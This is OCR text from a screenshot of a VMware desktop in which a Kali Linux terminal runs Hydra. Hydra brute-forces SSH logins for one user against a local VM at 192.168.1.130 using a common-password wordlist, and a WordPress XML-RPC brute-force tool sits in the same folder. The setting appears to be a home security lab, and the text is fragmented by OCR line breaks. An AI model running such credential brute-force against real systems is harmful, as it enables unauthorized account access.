 VMware Fusion File Edit View Virtual Machine Window Help GB Tue 7 Mar 19:23
Ubuntu 64-bit
kali-linux-2022.4-vmware-amd64
Activities Terminal Mar 7 19:23
1 2 3 4 19:23
petru@ubuntu-dev: ~
petru@ubuntu-dev:~$
kali@kali: ~/wpxmlrpcbrute/wordlists
File Actions Edit View Help
README.md wordlists wpxmlrpcbrute.py
┌──(kali㉿kali)-[~/wpxmlrpcbrute]
└─$ cd wordlists
┌──(kali㉿kali)-[~/wpxmlrpcbrute/wordlists]
└─$ hydra -l petru -P 1000-most-common-passwords.txt 19
2.168.1.130 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak
- Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) star
ting at 2023-03-07 19:23:00
[WARNING] Many SSH configurations limit the number of p
arallel tasks, it is recommended to reduce the tasks: u
se -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100
0 login tries (l:1/p:1000), ~63 tries per task
[DATA] attacking ssh://192.168.1.1
[ERROR] target ssh://192.168.1.130 ort
password authentication (method
┌──(kali㉿kali)-[~/wpxmlrpcbrute/
└─$